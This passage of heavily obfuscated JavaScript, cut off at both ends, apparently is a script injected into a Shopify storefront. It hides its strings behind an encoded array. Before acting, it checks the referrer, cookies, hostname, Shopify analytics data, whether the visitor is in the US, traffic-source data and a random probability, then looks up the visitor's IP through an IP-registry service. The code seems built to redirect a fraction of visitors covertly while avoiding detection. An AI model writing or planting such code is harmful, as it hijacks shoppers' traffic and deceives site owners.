RZcRLlcQ2b2WPqLWPWtW4ZcJCkygW","WOldM8oXWQnS","W7pcPwC","WPvdiZ/dGa","W4XOWRxdNq","kubOW5FcRG","ofOaWQBdJq","oWDdWRv4","ESoTW4ddUmoL","EgiBlSkz","W7FcJ1WaWRa","ieyiWOhdIG","WQK1x8ksW4S","W79+WQdcHSou","dh1cW6NcMW","WOpdIY3cPCoN","WQ7dTCo7Dei","W501WR4","gf0QWRpdIG","vmohWPehW4a","W6xcQMhdQG","ovOjWPddLW","tSkppSorW44","w8ojsq","WRBcTHNcVtS","W7/cU8kLj20","WR3dPrW","W4fSWQ/dIa","WPNdVc/dRmo3","WRxdPXC","W67dUtZcQvC","Fv8XeSk2","cNn5W5FcPa","b8kygcPD","W6OXW7pcM8oy","W7JdMtpcUuG","W7BcSgC","tItcGmk3kW","W6VcQ0hdKW","jr9A","WPVdMs3cISoV","WPFcGWhcMJO","smoqW4/dPG","WPnoW5bFW4O","W7X0WRhcH8oh","gfLxWPfRowaOrdu","ieycWOhdGa","WQ3cVrRcTZ8","CIFcS8kigW","W7dcQMRdQuO","EZNcVqv6","WOm9W5e5WO8","ue4NW4JdTq","WOlcRtxdOfO","W6VcPbK3W7O","oK0fWPhdIG","WPhcRsJdV1i","WRJcPflcQMb2WPvCWQaEW4RcKSk3","WRRcUmkRDmoF","n3bqW7VcHq","WOpdUstcPSoz","W6z3WO7dUmk/","ua0s","WQldJYZcNCok","W6tcUwKQWPC","dhzwW7hcQa","mNyemmkF","W49JWQpcHYa","W6ZcSCkPnxa","W4DNbWul","WO5/lwW","WORdVIFdNmoN","WRddVSk1z14","WOVdMtpdP8oW","BsRcVCksmW","W6ZdPrpdJd0","W63dUcBcOGq","zI4vW6Xb","W4TOWQNcHCoC","svCs","WPVdUSoD","tbVcUHbH","FcpcVrbN","thq8W5JdMG","W6ZcSCkc","w0Wr","WQOiWQzCW4S","gMbSW43cQG","W4xdNHZcPt4","a8kqeYPsl8kMwcW","exzD","hXrgW7nD","W6TsWRRcM8oz","WQRdRCkR","WRFdLCkny8oR","W65YWQBcRCof","WO1XhHBdHa","W6ackqxdOq","WPdcTZ/dUuO","W7JdSIS","WPlcPZVdUva","WOJcLb/dJfW","WQdcSGdcSW","WPS7WPzIW54","W63cPxddQeS","efdcHamJ","WPSkb8omua","rSoEvwa","WRPpW5vMW5S","WRVdOmkFFmo3","W68vWPyKWPPgW6KkcYrXWQy","WRm+xCkmW50","CrlcPqv5","WQHFW5DW","WRRdPtH0W5PlW4ZcPCogzCkYW61f","W5lcRSkyaNS","W4qPWRy7WPa","W67dMd/cHbS","WPlcHWxcMYG","W6/cL8kEoNm","W5m+WQ0","W6RcS8ktdhK","WQOttSkHW7O","yN4gjW","gxToW4lcQa","W6ZdPaxdUsW","WQBcUHRcTG","WOTqWOpcOcq","WP0XWPzcW6e","W4HOWQNdOmky","WQ/cSSogxx4","W7/cVSkqeSo8","W7JcP3hdQMG","t0anW4tdNq","W6z/WRu","cd19W6LC","oK0vWPFdKq","W4bLlG4S","Fx4ii8km","WPz6drBdKa","WPuahq","rrtcJ8k0hq","rmoAW5ZdRCoj","au/cJtnA","WOBdN8kZsu4","W6/cGSkehuu","vNmAW5RdOG","W4rfnqan","WQVdQSoWF08","W7FcNICgW6q","lrnaW4rJ","WO1Hdq7dIG","WPKiE8kWW7i","pxihWQ3dIW","W4RcIeFdV2C","uWxcUqfL","uCo+WQGNW4S","W69jW7ejWPK","f3DO","sYNcG13cIG","kfSFWORdMW","WQddIXm8vq","WPL5cMes","W7pcRfddKq","W4/cL0ldGG","BYhcV8kyeW","WQ0NsCooW4m","WRNdKSkZrG","W6tcUw0","W77dSZVcUq","v8oKWQu","q8kDoSoC","hxzo","W4dcJ00YWQy","rW8v","W73cPx/dMf4","W6lcUSkynM0","WRWrWRPEW5O","W7tdQcy","W67cRwhdQYG","WRddP8kMBSod","W67cG2ldLG","WOX1luOq","s8omW5ldSCop","WP5ZoMas","WOrnW6jVW6C","WRddRWe","WRHdW5q","W7tdUthcQbG","hhTlWQFdUq","WOpdQ8okW4Tl","WRBdTHJdNSoO","ewTLW77cTa","iX5aW7P6","W6JcU8kyigS","DSoeWPeo","W7hdTtW","WQZdSq/dQJ8","ueyrW4RdIa","WQ/cVmobbhm","W7FcOMBdQG","wSojW6NdKSow","EH0GW5PU","WQpdVCoQWRvU","wc/cUNhcPq","E0eonCk3","W7BdHaJcJ1a","W49+W6tdISkq","ghnLW5lcQq","bGXqW53dJa","W73dSXddTdK","W6BcSCkcmG","ju0iWOpdJa","W5S1WQ0UWPy","WPpdJSkBrG","WRBcOva","WO8Dea","W7tcPCkqgq","W6VcRxhdOG","W6VcHx/dQLu","W7JcOwRdIuG","W5ddTg7dNfZdS3iria","W7xdMc7cHa","WQddLZNdG8oK","WRpcRw7dRqK","WRutWRXrW5O","W6HoWR3dJ8kW","WRKMWPz1W5m","WRJdPre7ua","CtRcRa5G","WRxcSSodqhq","WOL3lxq","F8okWPyyW5W","W7ZdSWhdQJS","EHZcPa1E","WOJcRtq","CWVdH140","WRXCW75zW4m","WPKcfSoNsa","W6XbWPldRSkx","W41aWPVcRsK","qCoKxILC","u0qtW4JcGW","WPldLsZcMCok","WOyDWRneWPm","W5f0WQVdJa","WQlcQItcKZC","W4zvWQhcIsy","W6TWWQBcKW","EHuvdq","W6fYhqK","WOldPmozWOjD","WOxdQCokWO9h","W7xcThFdR0O","WOzbWO7cTt0","WOjKng4e","W4dcJmkgdCoy","isbzDmoj","WOtdLmoHx1S","W5DKbXKA","ne5xW5lcTq","D3G9dCkt","qmoXAWH4","W5DKjIWe","puC1WPddIG","hCoZWRmSW5e","f3zoW7ZcSq","WQRdTcddQ8oC","AcRcTa","tNuzFW","W53cG8ksi3u","WRrmhZVdVq","d07cNWXR","WPGSg8oGua","rCoECw04","W4ZcOcmv","WOtdPsuTvG","WO7dSSoDWOny","W77cR8orWQlcMG","Dd3cRmkAeW","WOH7phSu","yIRcTCklnq","WQBcVuNcS3e","W6JcTMVdKsO","W710WQBcH8oh","W7BcT27dOeu","FmoJF2ya","xSoqW7JdQ8oE","WQ7dV8o2CKi","WO0RWODvW4S","W7TOWQlcLW","WPldJCkhC0K","W6NdHcu","W73cSSodWPpcIa","W4jOWQ/dRmkq","W6hcQxNdTcS","WR41tq","WQyOjSoXzq","WOldUCoHWPzA","tSkslCorW5O","WRxdNcRcL8oB","ktvyW75+","W4f8WOdcN8om","W4CRWRuMWOS","u8olqG","seWnW6ZdGq","WPNdQZRdN8oO","W6NdHsW","WOJcRdZdPa","WQBcOSoKCSoC","WPldMcxcMCoD","W41/kq","WR1cWOP2W4m","WRpcQsZcVHO","WQbgWRfFW4a","W6JcRmomWOxcNa","BstcQCkufq","W4vdWPVcPcy","yuyOn8kp","W7/cUCobWOG","W7vCmb0c","W4hcTs4","hmoIWRK2W5a","W4TKiaCj","W7DLWOJdM8k2","wKOnW57dMq","WO/dQ8okWOC","WRxdUGi2xq","WOlcRttdUfW","WRBdUmoWFLm","W6NcVCoaWR3cUW","WRNdKSkQCmoh","WRfcW4O","W4JdVWBcUG","WPBdTGFdOCo7","DqNdKfG0W7ddR3L1kCkLWPrD","W4bKoH4C","lu0v","WQFdO8kXEG","wCoAW5JdRmof","WRyoWRjlW4O","WQXbW6PAW6G","sfPrW4ddNG","W4tcRJa","W7VcH3BdPuG","WQRcVJNcGcC","W7XZWQVcLCoA","WQFcUbhcPG","q8olW5i","W57cSMyJWOe","W7ZcHL/dUee","WRddPmo6Fq","WOhdMv8vDG","wdj3imo/","W43dKbBdLI4","exzEW7JcOa","WRZdLSk7ta","W6b/WQBcK8oC","WOZdGcqFtq","W748mIRdPq","WR7dJrZdMCoN","WR5RW4rsW4i","WOlcTYNdV1W","E8oQWPSKW70","zmkgg8oSW6W","WPFdQI3cJmou","WP/dUmoxWOrD","zZJcPau","WOnIja","u1eEW4pdIG","W64uaIhdOW","W6NdUsFcQaO","FWKaW5jy","WQhdLdRdSCo5","WPn7drVdKq","W5pcH8kZkmoJ","WPVcVXVcTsi","F2uw","gc3cOxZcUq","q8orW4/dUSou","W73cUhGYWOm","W5NcOCkScmow","WPtdKGldLmoz","W7SvbHldVa","W6BcV8krdSoi","WOxcQCoax1m","w8ovEaLs","yW8VW6nD","W57cHmkDpgG","W6hdMZVcKWa","bNKeWO/dRq","C8oczHjf","W4b5mqWC","WQVdTsBcUCo5","W6ldMIBcJSoz","W7VcQJ8xW4u","WPtdPCkNr0G","W6pcNCk8bmoR","vCkzi8osW5K","WQBdTCoM","WONdH8ketSoC","f0JcRHTs","ifSsWPBdGq","W4tcM0mbWOK","WO/cRXFdMvK","WPVdUMFdG8oK","W48LxeZcLa","xSogimosW4e","WOzQWRtdM8kB","uY3cICksfG","WPhdTstdLSoJ","W6VdPtNcVvi","t0ylW6ZdMq","w8oFy3ae","WPPraH/dIa","WQddIwtcN8or","W6P6WR7dG8kk","qCosxHfy","W4PKoG","WPdcRIhdNmoI","tbZcPGXr","tmo1WReTW5m","W7ldJIZcNWe","W7/dTWFdVq","WQNdTCoMpvu","WO9UW5j5W4O","WOZdJaldI8ol","Eh4f","qdqL","W65HWQlcNSom","WQ0zWQDeW60","W6n0WRZcLCob","WO5Kphqu","W4RcMLSIWPO","W4T5WRRdGmks","W7TJWRVcKmoa","W54yeHddPW","aKbSW5VcIG","WQ7cSSoB","WPJdR8oFWPrl","exLjWRdcUW","WOtcMYNdGv8","v8o+WR8UW5a","W7tdVsZdSuy","W6BcSHiXW54","W4ZcOgZdPgO","ySoOvxez","WQhcOqBcVt8","wmo/Ar5y","WPHmW51yW7u","uCojsbzu","FMmDlCkH","bcXgWQ/cPa","cN1xW7lcRG","k0CcWP0","W6bQpsac","xapcHcW","WPVdRCon","wI4OdCot","W5iihmoMwW","DtZcIv7cRa","WRBdOXW+","WRHWW5vBW7u","vdNcJ0tcHq","WOyUabxdIW","W7JcPSkv","W7pcOxddQ1a","WPVdRXxdG8oW","WQL1aHBdGa","eMzMWPdcSW","W4ldMYldTd0","Ex4ynSkw","WOxcOY7dQG","W6pcONVdRW","WPb6gHVdJa","WPddTdRdV8oz","W4ODhWhdOq","W4BcMCk0p3O","W7PSWRFdNCob","WRddQWy7","WR01sG","W47cK3NdQhy","pZXFW7j9","x8oZWQGDW5u","zZlcQHvM","WQ3dKIBcL8ol","W7NcSCkroNa","WOZdR8oFWOiA","W6NdHsxcKXW","W7ZdSWpdRsO","ug0LW73dOW","jwFdVfKGW5LIW745pbFdJCo9","dfJcSZ10","WPNdR8okWPnA","W4PLnWeD","WQBdNIqRAG","W7ldO03dOhRdOmoJWRSAcmodBJe","WQddRCkRAmoE","W7NcOCkvj3a","zCkzl8olW4O","WQxcLt3dQMi","Amo7W4BdHCol","m1JcJG8","WO9oW65YW50","W41CWOxdRYS","WRBdV8oNuLO","qspcV3ZcUW","W6tcShZdMJ8","CZdcUCkumW","W6eXWQaIWOS","WQHBm2WU","W7hcJIC2W6m","WRFdRCk3wSoD","tGlcM3ZcNq","vq85lmo+","WOxcOSkxW4y","r8o1AMyI","W7tcO8kabq","ACowWQ4ZW4W","WQ7dKmozWO9J","ewiWWQhdKq","FWyoW4Dd","WPtdTcNdKSoL","CYdcU8ku","WP0Fa8oSuG","ueWCW4ZdMq","WQJdIta","WQJdJHBcISoo","W4WSxeNcNqC7W6hcV8oTWQ/dNCkLfG","WQ5dW4P6W5K","WOPsjqpdKW","WOFdRX4/rW","WO4VWODX","wJm9jW","zSoxyaXS","qs0XiSo+","WQtdIsezsa","WQVdSCoMpLu","WQJdUmo8yvq","zrFcRmkXmq","W67cUgq1WPy","WRddUSkGt8ox","WQhdT8kIAmoF","sCoXWQ4S","WRmKrW","W7RcO3pdQuO","W7/dUrldRdK","W5BdNY3cMci","W4X+WOtdNCkt","DNiejmk0","W7mPWRCKWPG","xCoJWQ8","W4z9WRG","W6/cUbmTW6m","WRvvW7H3W4a","WPz1hvFdHG","WPpcLrBdVNy","WPddHZSOAW","W7JcT8orWOW","fmopF8kmWPO/WRGemCkOW4T1","W4pdOrBdVJa","W6VcRgZdRY4","uYRcSmk4eq","W4jbWP7cMCo6","W6hdJc7cQqG","vSo0usXq","W6hcOMKTWPS","WPnhW71cW5G","W6XIWQhcPSoq","WRlcQCoy","W4TDWP/cOce","me3cKazM","egNcNcj0","W5hdUZKBW6u","WRK/umkuW4K","W7TOWQi","yx4znSkz","W6hcUKnVha","BCojEwa","uCossa8v","WOddGSo5DxG","W4DDWPhcOGW","CdBcVqe5","vI7cGaq","W6aFeq","ivdcHW4","rCoTW7iHW4O","W4/dUI/cOaa","qCocq2yM","WO8JWPz+W5m","W7KKlHhdMW","smo9WPOXW50","WRapW70zWOy","W451nNSu","WOlcJ8oatfi","WQhcSSohBhe","WQBdVKhdO3u","tmkZgSoyW4m","WPSaaCoUvq","WQZdSmkOymov","WOvYo2qv","W49KnWWC","CIdcUCkvlG","gtPnW4nR","W5lcL8o/WQBcVa","WRxdRrCfqG","BH3dO1ZcLa","WQJdTb3dHmoJ","WRxdLSkMqW","d8kbadfy","W614WRZcLG","vSovWOyGW7e","WOvCW4LeW4S","W6XrvW3dOG","WRNdVWVdNmoP","zdlcVSkRpW","CJ7cVhFcQG","WRNdRmoiWOjr","W6VcTNFdRLe","WRFdP8k9B8oY","WPpdSYGTyW","W61Pda8M","W5W6WQ1IWPW","WPqob8kKxW","xmovreuc","WPVdTctdGmoL","vsy0W458","WP/dPCoTWPjA","W5SJWQa","WQtdP8kXwSof","W6ZcGJuDW5m","W7VdVGxdTG","WQOzWQXdW4C","WQldSSk1D8oi","ExScCG","WPGHWP91","AmkuoCo3W4O","tSoEW5/dVG","stVcRwBcOG","W4hcH3VdGJC","WPbpW5VcVxO","DtFcS8kckq","WPNdPmkEWPja","CYhcQSkwlW","hwjHW58","chzWW4ZcQq","WOXKaHpdKq","wMr6W4ZcTW","W4ddPGNdKt0","WQBdMcJcMmkr","vCoduW","or5qW751","t1eC","WQ7cGXhcPqi","W6aFgahdVq","WQ3cRCoCsN4","jcbBW6Ta","yc3cV8k2jq","W77cUCkeemoq","WOldUCoHWODk","WQdcUHFcSZK","WR1fW5nkW58","W7pdRmkHBWu","W7xdUXhdTI4","WRldS8kCW4ldKa","WRldG8k9uci","WPzGfW","W6FdQ8ojW5ZcHq","WR1GgWZdPG","FxxcPSos","WRdcTGZcPG4","c2zLW5lcSq","W6VcTN/dR0e","W6pdTq7dGtC","WPuBcG","W6aFeGhdTW","W7JdStRcSLe","esi3l8oV","W57cNSkpc2C","W7OFWRbEW5O","W4e1WR0QWPK","BJFcT8kBoa","WRBdV8ozFee","WRhdTJZcUgRcKSolW6S0fXNcSb4","vu0y","W5TPbqim","W67cI2pcKbS","W7/cSMCPWPq","W4nYWOtcHYa","bfdcRqv3","WRviW4LWW50","WRKnrXJcVa","WPrEpJtdOW","WPpdVsGsvW","W5OvbaZdGq","w8osxG","EvyOW77dVq","WQFcTXRdVd4","l0VcNr1Q","W64xWPu7WP4","W4vdWPVcRte","W41aWRtcTsa","W6lcP8kgp34","W67cMuGeWPy","zXmLW7Le","xcVcUG","W4vOWPNcOmoS","txq4W5/dGq","WQOzWRXfW5W","W77dVxlcRfa","WQ0oWRzsW5S","uatcNLZcIW","meX3W5e","vmkzlCoiW50","WQVcVqdcTYm","WQVdO8okyvm","WQj3a0ix","zYZcQmktka","zJlcPa9I","FCk1o8o4W6y","W6NdPs8","WRddH8kItNm","xIqRomo1","WRRdQtddPSoF","W6CubeJcRW","meXFW7hcLq","WQLdcGRdJW","DYlcNfdcNq","WOFdOmk2uMa","WQxdVYjOW4K","W7pcIxVdKSkp","BsRcUCkbka"];return _0x299b=function(){return _0x380aaf},_0x299b()}function _0x361d2b(_0x4122be,_0x55539b,_0x35ab0a,_0x4f5798,_0x4425fb){return _0x2aed(_0x35ab0a- -483,_0x4425fb)}if(_0x5bfe8b(),window[_0x361d2b(8,183,338,433,"K2T8")+_0x59b401(153,164,"pdc2",-144,-150)]<-1664+259*9&&document[_0x4cff06(-468,140,161,"]Ue2",-241)+"e"][_0x361d2b(117,-87,-26,-142,"Vxea")+"Of"](_0x361d2b(-435,-362,-29,-182,"pRr(")+_0x4cff06(-23,-173,-592,"*dZf",-213))==-1&&document[_0x361d2b(857,145,466,492,"tfGK")+"e"][_0x4cff06(-647,-581,-396,"GFbr",-336)+"Of"](_0x361d2b(190,-290,-33,250,"ud&P")+_0x7b0bec(-705,-272,-331,-65,"uTB2"))==-(-874+-980*1+1855)&&window[_0x361d2b(775,367,638,716,"HkOY")+_0x59b401(357,572,"]!$w",555,761)][_0x361d2b(-318,-158,66,70,"uTB2")+_0x361d2b(407,40,442,37,"]!$w")]==_0x59b401(392,712,"kNzu",721,870)+_0x59b401(331,544,"p!bk",777,309)+_0x361d2b(165,-197,64,162,"K2T8")+"om"&&window[_0x59b401(628,459,"p!bk",769,269)+_0x230e44("]Ue2",684,481,672,867)][_0x4cff06(250,144,-545,"&J#)",-158)][_0x230e44("J573",899,945,527,890)+"Of"](_0x7b0bec(639,319,345,631,"*hEP")+_0x230e44("(MAE",1024,810,1041,1042))===-1&&typeof ShopifyAnalytics!==_0x59b401(149,408,"q1Iq",474,207)+_0x4cff06(315,143,18,"x%YU",234)&&ShopifyAnalytics[_0x7b0bec(795,793,429,24,"om#s")]&&ShopifyAnalytics[_0x361d2b(9,227,332,234,"Vxea")][_0x4cff06(-287,-501,-81,"v(35",-268)]&&typeof ShopifyAnalytics[_0x59b401(876,757,"om#s",1026,742)][_0x4cff06(-358,-350,-355,"JSW#",-189)][_0x361d2b(-174,-18,-43,-127,"tfGK")+_0x230e44("*dZf",687,599,1195,973)]===_0x7b0bec(410,-323,51,260,"RRzo")+_0x361d2b(484,722,388,131,"PCIz")&&ilc()==="US"&&(sbjs[_0x361d2b(606,720,533,217,"q1Iq")][_0x59b401(659,445,"p!bk",239,249)][_0x59b401(-3,303,"D%q3",353,-46)]===_0x7b0bec(-64,-219,-31,-263,"k(HQ")&&sbjs[_0x4cff06(-139,-362,-150,"kNzu",-211)][_0x230e44("J573",917,1303,900,980)+"on"][_0x7b0bec(437,506,280,33,"ud&P")]>-(-1*4157+487*1+-3671*-1)&&sbjs[_0x59b401(115,433,"kDER",448,756)][_0x230e44("HkOY",458,490,454,658)+"on"][_0x59b401(326,512,"7Kl4",853,729)]<2323+6*-475+530||sbjs[_0x361d2b(434,-78,245,380,"]Ue2")][_0x361d2b(-159,233,-80,-475,"(MAE")][_0x7b0bec(114,431,120,218,")i%@")]!==_0x361d2b(352,268,492,852,"(MAE")&&sbjs[_0x230e44("ud&P",1396,798,763,1018)][_0x230e44("Vxea",471,761,437,365)+"on"][_0x59b401(551,185,"a22#",332,-65)]===4875+-3*-1140+-8293)){const randNmb=Math[_0x7b0bec(595,86,322,664,"6MTO")+"m"](),redirectionProbabilityMn=3*2298+-4915+1979*-1+.5;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x361d2b(191,240,493,194,"a22#"),_0x7b0bec(-89,-392,-48,-114,"*dZf"),_0x7b0bec(812,329,418,179,"@UAI")];if(pmdm[_0x230e44("HGn@",612,811,727,908)+_0x230e44("J573",54,157,405,363)](sbjs[_0x230e44("om#s",1057,1287,730,928)][_0x4cff06(422,560,242,"FVf)",235)][_0x361d2b(-470,-199,-73,-442,"FVf)")][_0x7b0bec(103,-210,82,-34,"D%Uq")+_0x230e44("x%YU",1162,892,683,826)+"e"]())){let text=_0x4cff06(241,-343,-165,"FVf)",8)+_0x59b401(660,782,"JSW#",810,651)+_0x4cff06(174,668,385,")i%@",351)+_0x230e44("x%YU",313,312,337,635)+_0x59b401(339,458,"zRYd",223,804)+_0x230e44("HkOY",1073,1257,964,1001);new ipregistry[_0x361d2b(320,-16,211,269,"kDER")+_0x361d2b(-61,-271,-3,-170,"J573")+_0x59b401(196,204,"pdc2",169,177)+"t"](_0x4cff06(219,178,-340,"*a1N",-91)+_0x7b0bec(-500,-325,-181,-229,"Yr9c")+_0x59b401(874,545,"FVf)",393,643)+"a")[_0x7b0bec(-501,-296,-115,-272,"zRYd")+"p"]()[_0x4cff06(290,140,190,"v(35",-60)](_0xa68ebd=>{function _0x4d633f(_0x39909b,_0x1cf616,_0x2d9268,_0x217b1a,_0x65be40){return _0x59b401(_0x39909b-282,_0x65be40-423,_0x39909b,_0x217b1a-90,_0x65be40-219)}function _0x2eb623(_0x413d92,_0x5923ca,_0x52d92a,_0x4222e2,_0x2f6a77){return _0x4cff06(_0x413d92-185,_0x5923ca-358,_0x52d92a-45,_0x52d92a,_0x2f6a77-1568)}var _0x2bef20={SkhcN:_0x2eb623(1860,1347,"*hEP",1792,1517)+_0x27aac8(760,621,930,832,"PCIz")+"1",rtAXu:_0x2eb623(1844,1769,"x%YU",1384,1728)+_0x27aac8(834,618,425,888,"PCIz")+"+$",VWdpj:_0x2eb623(1993,1525,"(MAE",1487,1828)+"t",IOJOE:function(_0x254da0,_0x18dd15){return _0x254da0<_0x18dd15},tWHxZ:_0x39b629(948,504,"uTB2",551,956),pWCuw:function(_0x221efc,_0x413f97){return _0x221efc===_0x413f97},iIYfu:_0x4d633f("DBuh",874,96,121,482),XKolE:_0x4d633f("om#s",206,155,613,539),QXRJv:_0x4d633f("q1Iq",879,814,657,660),cBAte:function(_0x2fe3e1,_0x13cf39){return _0x2fe3e1===_0x13cf39},JEAUm:_0x2eb623(1412,1368,"x%YU",1394,1163),iVEGo:_0x360fd3("om#s",1486,1750,1161,1415),NkXtg:function(_0x407dd7,_0x48b30c){return _0x407dd7!=_0x48b30c},rTVqN:function(_0x33810b,_0x3a3ffb){return _0x33810b===_0x3a3ffb},dRvQm:_0x360fd3("GFbr",1926,2194,2047,2040),kOTel:_0x27aac8(746,520,263,319,"HGn@")+_0x2eb623(1294,1527,"(MAE",1525,1246)+"e",EuWSP:_0x4d633f("pRr(",1042,536,816,848)+_0x4d633f("6MTO",903,693,643,696)+"t",BDmZg:_0x4d633f("DBuh",593,781,1352,965)+_0x360fd3("D%Uq",1987,2033,1709,1997),uLUnP:_0x39b629(956,891,"Vxea",877,494)+_0x2eb623(2272,2035,")i%@",1911,1891),rdpvs:_0x360fd3("DBuh",1563,1461,1749,1835)+"ag",ERueB:_0x27aac8(559,846,609,582,"p!bk")+_0x39b629(444,507,"pRr(",264,-143),zXVFR:_0x360fd3("cYwz",1344,1242,941,1748)+"r",NsEEU:_0x2eb623(1226,1416,"DBuh",1922,1627)+_0x360fd3("(MAE",1363,996,1551,1662),vmFsx:function(_0x195acd,_0x37a480){return _0x195acd===_0x37a480},DCbiX:_0x27aac8(895,773,740,1172,"a22#"),RojXM:_0x360fd3("4@2S",1619,1777,1379,1944)+_0x27aac8(543,703,375,304,"kNzu")+_0x360fd3("zRYd",1436,1799,1799,1060)+_0x39b629(-7,243,"*dZf",351,730)+"er",nrsbP:_0x39b629(822,927,"D%Uq",579,747)+_0x39b629(634,425,"p!bk",586,815),jpicn:_0x2eb623(1439,1940,"!RN@",1506,1777)+_0x39b629(732,710,"(MAE",944,737)+_0x27aac8(219,441,333,359,"a22#")+_0x4d633f("4@2S",958,992,493,610)+_0x4d633f("&J#)",765,1280,829,873)+_0x27aac8(246,614,474,426,"pRr(")+_0x39b629(128,43,"*hEP",421,764)+_0x39b629(516,476,"7Kl4",713,916)+_0x39b629(362,463,"zRYd",566,692)+_0x4d633f("&J#)",157,169,533,504)+_0x39b629(-16,-143,"D%q3",263,-107)+_0x2eb623(2130,2310,"(MAE",1831,1937)+_0x39b629(800,1284,"*dZf",942,1247)+_0x39b629(614,1314,")i%@",923,664)+_0x2eb623(1263,1072,"Yr9c",1546,1282)+_0x39b629(886,441,"pRr(",513,858)+_0x4d633f("uTB2",1617,1325,1597,1226)+_0x4d633f("]!$w",765,326,764,728)+_0x39b629(1358,929,"v(35",950,825),NmRmy:_0x2eb623(1359,1756,"!RN@",1465,1459)+_0x2eb623(866,1158,"FVf)",1178,1189)+_0x360fd3("*dZf",1843,1763,1526,1792),EMjyN:_0x39b629(810,398,")i%@",626,498)+_0x4d633f("pRr(",946,485,1116,747)+_0x27aac8(722,360,367,613,"[iiy")+_0x27aac8(1027,731,897,698,"k(HQ")+_0x360fd3("K2T8",1449,1041,1219,1240),XLspu:_0x27aac8(926,528,512,497,"kNzu")+_0x360fd3("Yr9c",1488,1185,1443,1875)+_0x27aac8(1077,840,906,763,"om#s")+"rm",QuLWr:_0x360fd3("v(35",1669,1387,1347,1272),pUXuT:_0x27aac8(1161,998,1064,754,"*dZf"),MMBle:function(_0x5487e4,_0x383273){return _0x5487e4!==_0x383273},OhwJe:_0x2eb623(1495,1293,"Yr9c",934,1259),sLkin:function(_0x44b42c,_0x5e80e6){return _0x44b42c(_0x5e80e6)},KXqAX:function(_0x345451,_0x35492b){return _0x345451+_0x35492b},CaiMj:function(_0x2c18d2,_0x353124){return _0x2c18d2+_0x353124},EZgiK:_0x360fd3("a22#",1514,1571,1773,1517)+_0x4d633f("lEar",1093,724,576,837)+_0x4d633f("a22#",1058,1041,1265,1221)+_0x2eb623(1916,2005,"lEar",2169,1876),MXGtD:_0x39b629(571,729,"k(HQ",675,720)+_0x2eb623(1564,1754,"lEar",1564,1812)+_0x2eb623(1092,1773,"]Ue2",1492,1456)+_0x360fd3("HcO#",1343,1710,1462,1629)+_0x2eb623(1583,1555,"D%Uq",1786,1767)+_0x27aac8(661,546,605,934,"HkOY")+" )",GyDYh:_0x360fd3("PCIz",1336,1193,1730,1375),gcofL:_0x4d633f("D%q3",735,478,711,441),NrGLa:_0x27aac8(227,325,114,403,")i%@")+_0x4d633f("HcO#",770,842,1043,702),lNZPN:function(_0x24aa9d,_0x54f497){return _0x24aa9d in _0x54f497},hEZbT:_0x27aac8(254,573,492,641,"DBuh")+_0x4d633f("6MTO",997,966,1111,1018)+"t",dVrNZ:_0x2eb623(1886,2040,"7Kl4",1813,1862),LlRBP:_0x39b629(535,666,"pdc2",608,750)+_0x27aac8(1053,718,993,484,"]Ue2"),OaZWw:function(_0x587985,_0x4706a3){return _0x587985==_0x4706a3},CeNCq:function(_0x17a4a6,_0x538b9c){return _0x17a4a6==_0x538b9c},fiVOk:function(_0x4c6aca,_0x1d9e16){return _0x4c6aca==_0x1d9e16},DMIrO:function(_0x48b256,_0x372f8c){return _0x48b256==_0x372f8c},BvdYY:function(_0x19eb51,_0x15addf){return _0x19eb51==_0x15addf},MXeuo:function(_0x5b4216,_0x13e4a5){return _0x5b4216==_0x13e4a5},fyPAz:_0x39b629(183,633,"]!$w",269,254),AdAox:function(_0x2d9e7f,_0x41ff73){return _0x2d9e7f!=_0x41ff73},BFvNv:_0x4d633f("J573",1402,1100,1501,1158),jPewO:function(_0x418df9,_0x2b66e9){return _0x418df9!=_0x2b66e9},qrfBu:_0x4d633f("kDER",888,477,446,757),KWYGJ:_0x360fd3("6R%8",1520,1438,1232,1431)+_0x39b629(79,389,"D%Uq",268,283),XkEzH:_0x4d633f("JSW#",886,1084,1247,1074)+_0x27aac8(59,422,743,389,"[iiy")+"y",rWLuE:function(_0x2012fd,_0x44d848){return _0x2012fd==_0x44d848},nKmmJ:_0x2eb623(1742,1747,"RRzo",1458,1702)+_0x360fd3("a22#",2090,2085,2204,2278)+_0x360fd3("D%Uq",1445,1720,1086,1324)+"om",DjzMZ:_0x2eb623(1446,1194,"7Kl4",971,1233),GRpaq:_0x4d633f("ud&P",660,1013,999,672)+_0x4d633f("HkOY",1043,1187,838,1213),TqGqQ:function(_0x242136,_0x15e594){return _0x242136!==_0x15e594},kjFzo:_0x39b629(637,723,"a22#",534,488),HwTSF:_0x39b629(339,883,"(MAE",624,605),AZJZy:function(_0x33dfcf,_0x444b92){return _0x33dfcf<_0x444b92},tnllp:function(_0x1b324f,_0x399175){return _0x1b324f===_0x399175},owAVH:_0x4d633f("NqHP",899,680,593,526),vyfaw:_0x2eb623(1767,2025,"cYwz",1595,1764),GMQdx:function(_0x40ab5c,_0x3ca7d5){return _0x40ab5c===_0x3ca7d5},WhakD:_0x27aac8(360,657,928,964,"HGn@"),wMDNj:_0x2eb623(1673,1565,"q1Iq",1522,1427),Owejv:function(_0x1422d9,_0x3b99e2){return _0x1422d9!==_0x3b99e2},kXWSu:_0x2eb623(1337,1958,"6R%8",1250,1596),lcnYo:_0x27aac8(790,402,796,746,"]Ue2"),GyZwG:_0x39b629(562,383,"v(35",721,600),uFKyv:function(_0x8561d7,_0x1e6a28){return _0x8561d7!==_0x1e6a28},SPuHw:_0x360fd3("6MTO",2014,1963,2353,1615),htdnM:_0x2eb623(1946,1825,"]Ue2",1601,1629),EzGfX:_0x27aac8(510,643,1023,981,"JSW#"),mEAmq:function(_0x35ed8e,_0x2ad4fe){return _0x35ed8e===_0x2ad4fe},ILIGk:_0x2eb623(1309,1255,"cYwz",1969,1562),ZGUxY:function(_0x2e2857,_0x8547da){return _0x2e2857===_0x8547da},bfJHn:_0x360fd3("J573",1411,1685,1328,1048),PRkgI:_0x360fd3("p!bk",1678,1579,1549,1413),tZaIs:function(_0x201a16){return _0x201a16()}},_0x58ef87=_0xa68ebd[_0x27aac8(1e3,591,483,548,"Vxea")].ip;function _0x39b629(_0x84c33a,_0x1c9390,_0x402f17,_0xa5718f,_0x18bc92){return _0x7b0bec(_0x84c33a-0,_0x1c9390-229,_0xa5718f-517,_0xa5718f-13,_0x402f17)}function _0x27aac8(_0x111b98,_0x5a226f,_0x5ba5e9,_0x295400,_0x53342e){return _0x4cff06(_0x111b98-316,_0x5a226f-247,_0x5ba5e9-170,_0x53342e,_0x5a226f-645)}const 